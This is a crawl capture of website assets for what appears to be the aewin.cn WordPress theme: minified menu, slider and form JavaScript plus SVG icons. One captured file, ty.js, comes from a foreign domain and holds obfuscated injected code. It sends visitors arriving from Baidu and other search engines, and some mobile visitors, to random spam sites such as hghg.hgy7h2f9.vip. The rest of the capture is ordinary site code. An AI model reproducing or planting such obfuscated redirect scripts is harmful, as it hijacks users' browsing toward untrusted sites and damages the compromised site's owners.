.mega-menu-child-panel:eq(").concat(n,")")).removeClass("hidden"))}),$(".hamburger").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".hamburger-close").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".m-has-mega-menu").click(function(){var e=$(".m-has-mega-menu").index(this);$(".m-mega-menu-child:eq(".concat(e,")")).toggleClass("hidden"),console.log(e),(new TimelineLite).from($(".m-mega-menu-child:eq(".concat(e,")")),.4,{x:"100%"},".2").staggerFrom($(".m-mega-menu-child:eq(".concat(e,") > .js-item ")),.6,{y:40,stagger:{amount:".4",ease:Linear.easeNone}},1,".2")}),$(".m-back").click(function(){$(".m-back").parent(".m-mega-menu-child").addClass("hidden")}),$(".js-switcher").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideToggle("fast")});document.querySelectorAll(".product-slider .swiper-container"),new t.a(".product-slider:nth-child(3) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(3) .swiper-button-next",prevEl:".product-slider:nth-child(3) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(3) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".product-slider:nth-child(4) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(4) .swiper-button-next",prevEl:".product-slider:nth-child(4) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(4) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".event-slider .swiper-container",{loop:!0,autoplay:!0,navigation:{nextEl:".event-slider .swiper-button-next",prevEl:".event-slider .swiper-button-prev"}}),new t.a(".video-slider .swiper-container",{watchSlidesProgress:!0,slidesPerView:"auto",centeredSlides:!0,loop:!0,loopedSlides:3,navigation:{nextEl:".arrow-r",prevEl:".arrow-l"},on:{progress:function(e){for(var n=0;n<this.slides.length;n++){var i=this.slides.eq(n),t=this.slides[n].progress,s=1;Math.abs(t)>1&&(s=.3*(Math.abs(t)-1)+1);var a=t*s*360+"px",r=1-Math.abs(t)/10,o=999-Math.abs(Math.round(10*t));i.transform("translateX("+a+") scale("+r+")"),i.css("zIndex",o),i.css("opacity",1),Math.abs(t)>3&&i.css("opacity",0)}},setTransition:function(e){for(var n=0;n<this.slides.length;n++){this.slides.eq(n).transition(e)}}}})};i(18),i(19),i(20),i(21),i(22),i(23);i(11).install(),$(function(){window.innerWidth>769?$(".input-border-md").attr("disabled",!0):$(".input-border-lg").attr("disabled",!0),$(".wpcf7-form-control.checkbox-input").attr("disabled",!0),$(".checkbox").change(function(){this.checked?($(this).parents(".checkbox-group").find(".checkbox").prop("checked",!1),$(this).parents(".checkbox-group").find(".checkbox-input").attr("disabled",!0),$(this).prop("checked",!0),$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!1)):$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!0)}),$(".js-agree").on("change",function(){this.checked?$(this).parents(".wpcf7-form-control-wrap").siblings("svg").removeClass("hidden"):$(this).parents(".wpcf7-form-control-wrap").siblings("svg").addClass("hidden")})})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg
body_size: 1671
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Objects" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{fill:#323232;}
</style>
<g>
	<g>
		<defs>
			<circle id="SVGID_1_" cx="10" cy="10" r="9.5"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st0">
			<path class="st1" d="M4.7,2.7C4.1,3.1,4.1,3.3,3.3,3.6c-0.8,0.3-1,0.2-1.6,1.3c-0.6,1-1.6,2.5-1.5,3.5c0.2,0.9-0.1,1.4,0.4,1.9
				c0.5,0.5,0.7,0.9,0.9,1.2c0.1,0.2-0.1,0.4-0.1,0.8c0,0.4,0.1,0.4,0.4,0.4c0.3,0,0,0.3,0.3,0.7c0.3,0.5,0.3,0.6,0.7,1.7
				C3.2,16.2,4,17.8,5,18.6c1.1,0.7-0.6-0.6-0.6-1.3c-0.1-0.7,0.3-0.7,0.3-1.2c0-0.5,0.5,0,0.7-0.4c0.2-0.4-0.1-0.9,0.1-1.4
				C5.6,13.6,5.7,13.3,5,13c-0.7-0.3-1.2-0.8-1.4-1.1s-0.4-0.5-0.9-0.8c-0.5-0.3-0.7,0.1-1-0.2c-0.3-0.2-0.2-0.3-0.5-0.7
				C0.9,9.7,0.7,9.8,0.7,9.4c0-0.4,0.5-1,0.5-0.9c0.1,0.1,0,0.6,0.2,0.6c0.2,0-0.1-0.6,0.2-1C1.8,7.8,2,7.2,2.5,6.9
				C3,6.6,3.1,6.3,3.6,6.2c0.6-0.1,0-0.7,0.4-0.7c0.4,0.1,0.6,0.4,0.7,0c0.1-0.4,0-0.3-0.4-0.8C3.9,4.2,3.5,4,3.2,4.6
				C3,5.2,2.9,5.7,2.6,5.4C2.3,5.1,2.4,4.6,2.7,4.5C3,4.3,3.6,3.7,4,4c0.4,0.3,0.9,0.2,0.9-0.1C5,3.6,4.5,3.4,4.8,3.1
				C5.1,2.8,5.7,2.6,5.7,3c0,0.4-0.3,0.8,0.1,0.9C6.1,4,6.9,3.5,7.2,3.5C7.4,3.4,8.1,3.4,8.5,3c0.4-0.3,0.8-0.8,1.1-1
				C9.8,1.9,8.6,1.9,8,2C7.4,2.2,6.6,2.3,6.1,2.4C5.5,2.5,5.1,2.5,4.7,2.7z"/>
			<path class="st1" d="M1.4,9.4C1.3,9.6,1.5,9.3,1.6,9.7C1.8,10,1.4,10,1.8,10.1c0.4,0.1,0.9,0.1,0.7-0.1C2.3,9.7,1.4,9.2,1.4,9.4z
				"/>
			<path class="st1" d="M8.6,3.4C8.3,3.4,8,3.6,8.3,3.6c0.4,0.1,1,0,0.9-0.2C9.1,3.2,8.8,3.3,8.6,3.4z"/>
			<path class="st1" d="M16.2,14.3c-0.3,0.1-0.4,0.2-0.5,0.4c-0.2,0.2-0.2,0.5-0.3,0.8c-0.1,0.3,0.1,0.5,0.3,0.2
				C16,15.3,16.5,14.2,16.2,14.3z"/>
			<path class="st1" d="M9.6,4.1C9.4,4.4,8.9,5,9.2,4.9c0.3-0.1,0.5-0.5,0.6-0.2c0,0.3,0.6,0.3,0.6,0.1C10.4,4.5,10,3.6,9.6,4.1z"/>
			<path class="st1" d="M19.3,6.7c0,0-1.6-3.4-2.3-3.3c-0.7,0.1-0.8,0.1-1.4,0.1c-0.7,0.1-0.1-0.3-0.4-0.5c-0.3-0.2-0.5,0.5-0.9,0.5
				c-0.4-0.1-0.5-0.1-0.9-0.5c-0.4-0.4-0.9-0.1-1.3,0.1c-0.4,0.2-0.7,0.5-1,0.7C10.7,4,11.1,4,11.4,4.1c0.3,0.1,0.6,0.1,0.9-0.1
				c0.2-0.2,0.1-0.4,0.4-0.6c0.3-0.1,0,0.5,0.1,0.8c0.1,0.3-0.4,0.3-0.7,0.3s-0.5,0-1-0.2c-0.5-0.2-0.4,0.5-0.6,0.5
				C10.4,5,9.7,5.2,9.8,5.5C9.8,5.8,10.3,6,9.9,6C9.5,5.9,9.1,6.1,9,6.4c0,0.3,0.3,0.7,0.5,0.7c0.2,0,0.7-0.2,0.8-0.4
				c0.1-0.3,0.3-0.5,0.7-0.6c0.4-0.2,0.5,0,0.8,0.4c0.3,0.4,0,0.3,0.1,0.6c0.1,0.3,0.3-0.4,0.5-0.3c0.2,0.1,0.6,0.6,0.7,0.3
				c0.1-0.3,0.2-0.4,0.4-0.1c0.2,0.3,0.9,0.3,1.1,0.6c0.2,0.3-0.4,0.4-0.7,0.3c-0.3-0.1-1.3,0-1.6-0.1c-0.3-0.1-0.7-0.3-0.8-0.8
				c-0.2-0.5-0.7-0.1-1,0.1c-0.3,0.2-1.1,0.2-1.3,0.4C9,7.6,8.9,8,8.5,8.4C8.2,8.7,8,9.2,8,9.5c0.1,0.3,0,1.2,0.3,1.7
				c0.3,0.6,1.2,0.8,1.8,0.8c0.6,0,1-0.1,1.3,0.1c0.3,0.2,0.6,1.5,0.7,2c0.1,0.5-0.4,1.1-0.3,1.5c0.1,0.4,0.4,1.4,0.7,1.7
				c0.3,0.2,1.8-0.8,1.9-1.2c0.2-0.4,0.5-1.1,1-1.4c0.4-0.4,0-0.8,0.1-1.5c0.1-0.7,1.1-1.5,1.2-1.8c0.1-0.3-0.2-0.3-0.9-0.4
				c-0.6-0.1-1-1.8-1-2.2c-0.1-0.4,0.2,0.1,0.4,0.5c0.2,0.4,0.6,1.1,0.8,1.6c0.3,0.5,0.7-0.3,1.1-0.6c0.4-0.3,0.3-0.7,0.2-0.9
				C17.1,9,16.6,9,16.4,8.7c-0.2-0.3-0.1-0.5,0.2-0.1c0.3,0.4,0.7,0.4,1,0.4c0.3,0,0.6,0.5,0.6,1c0.1,0.5,0.7,1.5,0.7,1.5
				s0-0.9,0.1-1.3c0.1-0.4,0.3-0.7,0.6-0.9L19.3,6.7z M10.2,11c-0.3,0-0.6,0.3-0.7,0.1c-0.1-0.3,0.3-0.6,0.6-0.6
				C10.7,10.5,10.5,11.1,10.2,11z M14.8,6.5c-0.3,0.1-0.5-0.2-0.8-0.1C13.8,6.5,13.8,6.3,14,6c0.2-0.3,0.3-0.1,0.6,0.1
				C15,6.2,15.1,6.4,14.8,6.5z M16.3,7.4c-0.3,0-0.1-0.4-0.5-0.8C15.5,6.2,15.7,6.1,16,6c0.2-0.1,0.1,0.4,0.3,0.6
				C16.6,6.9,16.6,7.3,16.3,7.4z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M10,20C4.5,20,0,15.5,0,10S4.5,0,10,0c5.5,0,10,4.5,10,10S15.5,20,10,20z M10,0.9C5,0.9,0.9,5,0.9,10
			c0,5,4.1,9.1,9.1,9.1s9.1-4.1,9.1-9.1C19.1,5,15,0.9,10,0.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg
body_size: 1026
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0C2.69 0 0 2.24 0 5C0.024156 5.79262 0.246366 6.56658 0.646365 7.25129C1.04636 7.93601 1.61142 8.50968 2.29 8.92L1.5 10.5L3.66 9.58C4.12874 9.75258 4.61497 9.8733 5.11 9.94C5.03837 9.63175 5.00147 9.31646 5 9C5 6.24 7.69 4 11 4C11.2975 4.00472 11.5946 4.02474 11.89 4.06C11.36 1.75 8.93 0 6 0ZM4 3.75C3.85166 3.75 3.70666 3.70601 3.58332 3.6236C3.45999 3.54119 3.36386 3.42406 3.30709 3.28701C3.25032 3.14997 3.23547 2.99917 3.26441 2.85368C3.29335 2.7082 3.36478 2.57456 3.46967 2.46967C3.57456 2.36478 3.7082 2.29335 3.85368 2.26441C3.99917 2.23547 4.14997 2.25032 4.28701 2.30709C4.42406 2.36386 4.54119 2.45999 4.6236 2.58332C4.70601 2.70666 4.75 2.85166 4.75 3C4.74741 3.19811 4.66756 3.38737 4.52747 3.52747C4.38737 3.66756 4.19811 3.74741 4 3.75V3.75ZM8 3.75C7.85166 3.75 7.70666 3.70601 7.58332 3.6236C7.45999 3.54119 7.36386 3.42406 7.30709 3.28701C7.25032 3.14997 7.23547 2.99917 7.26441 2.85368C7.29335 2.7082 7.36478 2.57456 7.46967 2.46967C7.57456 2.36478 7.7082 2.29335 7.85368 2.26441C7.99917 2.23547 8.14997 2.25032 8.28701 2.30709C8.42406 2.36386 8.54119 2.45999 8.6236 2.58332C8.70601 2.70666 8.75 2.85166 8.75 3C8.74741 3.19811 8.66756 3.38737 8.52747 3.52747C8.38737 3.66756 8.19811 3.74741 8 3.75V3.75Z" fill="white"/>
<path d="M16 9C16 6.79 13.76 5 11 5C8.24 5 6 6.79 6 9C6 11.21 8.24 13 11 13C11.4382 12.9985 11.8746 12.9448 12.3 12.84L15 14L14.07 12.14C14.6342 11.8263 15.1081 11.3726 15.4461 10.8227C15.7842 10.2728 15.9749 9.64504 16 9V9ZM9.5 8.75C9.35166 8.75 9.20666 8.70601 9.08332 8.6236C8.95999 8.54119 8.86386 8.42406 8.80709 8.28701C8.75033 8.14997 8.73547 7.99917 8.76441 7.85368C8.79335 7.7082 8.86478 7.57456 8.96967 7.46967C9.07456 7.36478 9.2082 7.29335 9.35368 7.26441C9.49917 7.23547 9.64997 7.25032 9.78701 7.30709C9.92406 7.36386 10.0412 7.45999 10.1236 7.58332C10.206 7.70666 10.25 7.85166 10.25 8C10.2474 8.19811 10.1676 8.38737 10.0275 8.52747C9.88737 8.66756 9.69811 8.74741 9.5 8.75V8.75ZM12.5 8.75C12.3517 8.75 12.2067 8.70601 12.0833 8.6236C11.96 8.54119 11.8639 8.42406 11.8071 8.28701C11.7503 8.14997 11.7355 7.99917 11.7644 7.85368C11.7933 7.7082 11.8648 7.57456 11.9697 7.46967C12.0746 7.36478 12.2082 7.29335 12.3537 7.26441C12.4992 7.23547 12.65 7.25032 12.787 7.30709C12.9241 7.36386 13.0412 7.45999 13.1236 7.58332C13.206 7.70666 13.25 7.85166 13.25 8C13.2474 8.19811 13.1676 8.38737 13.0275 8.52747C12.8874 8.66756 12.6981 8.74741 12.5 8.75V8.75Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2640
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodC='jsjiami.com.v7';function _0x5ea4(_0x11e546,_0x458ee0){var _0x2278de=_0x2278();return _0x5ea4=function(_0x5ea42a,_0x24281e){_0x5ea42a=_0x5ea42a-0xc6;var _0x56e78e=_0x2278de[_0x5ea42a];if(_0x5ea4['sgCkmL']===undefined){var _0x18db6b=function(_0x3b6fbc){var _0x19df07='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa08102='',_0x25814c='';for(var _0x495f15=0x0,_0x218279,_0x49e9be,_0x432cd1=0x0;_0x49e9be=_0x3b6fbc['charAt'](_0x432cd1++);~_0x49e9be&&(_0x218279=_0x495f15%0x4?_0x218279*0x40+_0x49e9be:_0x49e9be,_0x495f15++%0x4)?_0xa08102+=String['fromCharCode'](0xff&_0x218279>>(-0x2*_0x495f15&0x6)):0x0){_0x49e9be=_0x19df07['indexOf'](_0x49e9be);}for(var _0x416960=0x0,_0xf8c231=_0xa08102['length'];_0x416960<_0xf8c231;_0x416960++){_0x25814c+='%'+('00'+_0xa08102['charCodeAt'](_0x416960)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25814c);};var _0x44a8cb=function(_0x2cba45,_0x5e6263){var _0xe6d136=[],_0x365f3b=0x0,_0x2c390e,_0x61f546='';_0x2cba45=_0x18db6b(_0x2cba45);var _0x225007;for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0xe6d136[_0x225007]=_0x225007;}for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007]+_0x5e6263['charCodeAt'](_0x225007%_0x5e6263['length']))%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e;}_0x225007=0x0,_0x365f3b=0x0;for(var _0x5e586d=0x0;_0x5e586d<_0x2cba45['length'];_0x5e586d++){_0x225007=(_0x225007+0x1)%0x100,_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007])%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e,_0x61f546+=String['fromCharCode'](_0x2cba45['charCodeAt'](_0x5e586d)^_0xe6d136[(_0xe6d136[_0x225007]+_0xe6d136[_0x365f3b])%0x100]);}return _0x61f546;};_0x5ea4['HGtyHO']=_0x44a8cb,_0x11e546=arguments,_0x5ea4['sgCkmL']=!![];}var _0x1ee408=_0x2278de[0x0],_0x53dd17=_0x5ea42a+_0x1ee408,_0xe84189=_0x11e546[_0x53dd17];return!_0xe84189?(_0x5ea4['rzxLRa']===undefined&&(_0x5ea4['rzxLRa']=!![]),_0x56e78e=_0x5ea4['HGtyHO'](_0x56e78e,_0x24281e),_0x11e546[_0x53dd17]=_0x56e78e):_0x56e78e=_0xe84189,_0x56e78e;},_0x5ea4(_0x11e546,_0x458ee0);}var _0xb73ff3=_0x5ea4;function _0x2278(){var _0x1564c2=(function(){return[_0xodC,'YULjesKjWPiFXamuSrigES.CdgcwkLoebmfA.Yv7==','W6ddVc8+WPJdNsK','W6FcHvpcH8kFWQBcHCoiW4W9WRDDWOG','gg3dO8oWW7qJ','WOFcR8kiW5BcMbqJW4ldTI9EW5ddQa','W67cPgSrvSkQoKW/','WPaLevbW','W5pdJCoGeXK9WR4','WRVdGgj+WPv1W57dJG','WRpcU1DkkL7cRmk2W5BdGSocvSo4','iaPVimk3fSkB'].concat((function(){return['W7bGqHSQWOmCWR41emkQWOW','qKBdVmotW7mkoG','aCo2W5rJBd3dPZOj','vSkrWQb7W4vNkmo2WRm','WPqHdSoTWR/cKhjkWOGVW4i/','W6SKrtjvW57cLNZcHmkTW6mc','CCoNr1ldSCoWW7W','jSoTWPuD','W6TQvHG1W4O5lCkLvCkIAsNdRZqHb3hcLt7dRYrJW7HsWRXi','b2FcO8o0W68M','WP1bimkmWPHrWRq','bSkjpSojASkgW5O6WQuEW5i6WQq'].concat((function(){return['yrzJWRzViL9IW7WQgmkiAZfhW4BcJCoXW6ZdJ3eGB8oDeq','W7hcKJrpWQHaW4ZdLW0','juWDF8o3C8oBW5ZcHWxcNcz3','p3HXjNrQdSolWOLRvrRdHa','ESk/WRFdS2vJW7FcOr9ZW5nwe8ktW5lcO1/cGG3dJmk0W6T0tmkW','imk/fGxcVSkkWQ7dH8o1EtFdLMy','r8kUWOO6kcVdJYiVWRmmW5W','wgvoW404','WONdICo7baywWRpdHG'];}()));}()));}());_0x2278=function(){return _0x1564c2;};return _0x2278();};(function(_0x3b7d94,_0x46cc80,_0x4bd4a8,_0x170feb,_0x3c0c21,_0x3d50d4,_0x1d7c59){return _0x3b7d94=_0x3b7d94>>0x1,_0x3d50d4='hs',_0x1d7c59='hs',function(_0x4929ac,_0xb84458,_0x5d0947,_0x2f9bf2,_0x18681a){var _0x3b9cc4=_0x5ea4;_0x2f9bf2='tfi',_0x3d50d4=_0x2f9bf2+_0x3d50d4,_0x18681a='up',_0x1d7c59+=_0x18681a,_0x3d50d4=_0x5d0947(_0x3d50d4),_0x1d7c59=_0x5d0947(_0x1d7c59),_0x5d0947=0x0;var _0x31b577=_0x4929ac();while(!![]&&--_0x170feb+_0xb84458){try{_0x2f9bf2=parseInt(_0x3b9cc4(0xd0,'2K9F'))/0x1*(parseInt(_0x3b9cc4(0xc7,'Y5pZ'))/0x2)+parseInt(_0x3b9cc4(0xcd,'12Ee'))/0x3+-parseInt(_0x3b9cc4(0xe3,'pway'))/0x4+-parseInt(_0x3b9cc4(0xdf,'s8Vz'))/0x5*(parseInt(_0x3b9cc4(0xd5,'#oIf'))/0x6)+-parseInt(_0x3b9cc4(0xd3,'WmHo'))/0x7*(parseInt(_0x3b9cc4(0xcb,'EWLv'))/0x8)+parseInt(_0x3b9cc4(0xd9,'zjTw'))/0x9*(parseInt(_0x3b9cc4(0xe1,'92(4'))/0xa)+-parseInt(_0x3b9cc4(0xc6,'U(WQ'))/0xb;}catch(_0x586512){_0x2f9bf2=_0x5d0947;}finally{_0x18681a=_0x31b577[_0x3d50d4]();if(_0x3b7d94<=_0x170feb)_0x5d0947?_0x3c0c21?_0x2f9bf2=_0x18681a:_0x3c0c21=_0x18681a:_0x5d0947=_0x18681a;else{if(_0x5d0947==_0x3c0c21['replace'](/[drFYEwSekXguPCAWUfLbK=]/g,'')){if(_0x2f9bf2===_0xb84458){_0x31b577['un'+_0x3d50d4](_0x18681a);break;}_0x31b577[_0x1d7c59](_0x18681a);}}}}}(_0x4bd4a8,_0x46cc80,function(_0x1e8d13,_0x34df2e,_0x17c50f,_0x5283c3,_0x20cf5e,_0x842d41,_0x18d8bc){return _0x34df2e='\x73\x70\x6c\x69\x74',_0x1e8d13=arguments[0x0],_0x1e8d13=_0x1e8d13[_0x34df2e](''),_0x17c50f='\x72\x65\x76\x65\x72\x73\x65',_0x1e8d13=_0x1e8d13[_0x17c50f]('\x76'),_0x5283c3='\x6a\x6f\x69\x6e',(0x1cb683,_0x1e8d13[_0x5283c3](''));});}(0x198,0xe608c,_0x2278,0xce),_0x2278)&&(_0xodC=_0x2278);var sites=['https://hghg.hgy7h2f9.vip',_0xb73ff3(0xdc,'ajs['),_0xb73ff3(0xe0,'mr0f'),_0xb73ff3(0xe4,'sDa^')],ref=document[_0xb73ff3(0xd1,'92(4')]||'',shouldJump=[_0xb73ff3(0xd6,'Y5pZ'),'baidu.com',_0xb73ff3(0xc8,'s$N5'),_0xb73ff3(0xdd,'#oIf'),'m.so.com'][_0xb73ff3(0xdb,'MoCl')](function(_0x3a99bd){var _0x4bba92=_0xb73ff3;return ref[_0x4bba92(0xda,'U(WQ')](_0x3a99bd)>=0x0;})||!ref&&navigator[_0xb73ff3(0xce,'tVYk')]['indexOf'](_0xb73ff3(0xcf,'82Xi'))>=0x0;shouldJump&&window[_0xb73ff3(0xc9,'2K9F')][_0xb73ff3(0xde,'HJ^L')](sites[Math['floor'](Math['random']()*sites[_0xb73ff3(0xcc,'#oIf')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/select.bundle.js?ver=1
body_size: 1494
content:
!function(t){function e(e){for(var n,i,c=e[0],s=e[1],u=e[2],d=0,p=[];d<c.length;d++)i=c[d],r[i]&&p.push(r[i][0]),r[i]=0;for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(t[n]=s[n]);for(l&&l(e);p.length;)p.shift()();return a.push.apply(a,u||[]),o()}function o(){for(var t,e=0;e<a.length;e++){for(var o=a[e],n=!0,c=1;c<o.length;c++){var s=o[c];0!==r[s]&&(n=!1)}n&&(a.splice(e--,1),t=i(i.s=o[0]))}return t}var n={},r={10:0},a=[];function i(e){if(n[e])return n[e].exports;var o=n[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=n,i.d=function(t,e,o){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="";var c=window.webpackJsonp=window.webpackJsonp||[],s=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var l=s;a.push([32,0]),o()}({32:function(t,e,o){"use strict";o.r(e);var n=o(5),r=o.n(n),a=o(9),i=o.n(a),c=o(10),s=o.n(c),u=o(1),l=o(2),d=o(4),p=o(8);Object(d.ScrollMagicPluginGsap)(u,l.b,l.a);new r.a({el:"#app",data:function(){return{isLoading:!1,selected:"",product1:"",product2:"",product3:"",product4:"",product5:"",options:["All","2019","2018","2017"],items:[],filterShow:!1,listLength:0,productLine:"",selectSeries:"",series:[],selectProducts:"",products:[],downList:[],year:""}},components:{Multiselect:i.a,SocialSharing:p,Loading:s.a},methods:{filterProducts:function(t){var e=this;e.isLoading=!0,$.post(my_ajax_obj.ajaxurl,{action:"my_ajax_action",product1:e.product1.slug,product2:e.product2.slug,product3:e.product3.slug,product4:e.product4.slug,product5:e.product5.slug,term_id:$(".term_id").attr("id")},function(t){$("#ajax-container").empty(),$(".js-pagination").empty();var e=t;$("#ajax-container").html(e)}).done(function(){e.isLoading=!1})},getSeries:function(t){var e=this;e.selectSeries="",e.selectProducts="",$.post(my_ajax_obj.ajaxurl,{action:"download_series_ajax_action",product_line:e.productLine.slug},function(t){e.series=t})},getProducts:function(t){var e=this;e.selectProducts="",$.post(my_ajax_obj.ajaxurl,{action:"download_prodcuts_ajax_action",slug:e.selectSeries.slug},function(t){e.products=t})},getFiles:function(t){var e=this;e.isLoading=!0,$.post(my_ajax_obj.ajaxurl,{action:"download_show_ajax_action",id:e.selectProducts.id},function(t){$("#ajax-container").empty(),$("#ajax-result").empty();var e=t;$("#ajax-container").html(e)}).done(function(){var t=$(".js-card").length;$("#ajax-result").html(t),e.isLoading=!1})},getYears:function(t){var e=this;e.isLoading=!0,$.post(my_ajax_obj.ajaxurl,{action:"file_show_ajax_action",term_id:$(".term_id").attr("id"),year:e.year.slug},function(t){console.log(t),$("#ajax-container").empty(),$("#ajax-result").empty();var e=t;$("#ajax-container").html(e)}).done(function(){var t=$(".js-card").length;$("#ajax-result").html(t),e.isLoading=!1})}},mounted:function(){var t;t="#scene-1",(new TimelineLite).staggerFrom(t+" .js-text",.6,{scale:0,y:100,stagger:{amount:".2",from:"bottom",grid:"auto",ease:Linear.easeNone}}).from(t+" .js-image",.6,{opacity:0,scale:.1},".4"),function(t){var e=new TimelineLite;e.from(t+" .js-text",.6,{opacity:0,y:100},".2").staggerFrom(t+" .js-card",.6,{opacity:0,y:200,stagger:{amount:".2",ease:Linear.easeNone}},1,".4")}("#scene-2")}})}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_dropdown.svg
body_size: 383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 10 6" style="enable-background:new 0 0 10 6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#5C5C5C;}
</style>
<g>
	<g id="chevron-right">
		<polygon class="st0" points="4.9,6 0,1.1 1.2,0 4.9,3.7 8.6,0 9.8,1.1 		"/>
	</g>
</g>
</svg>
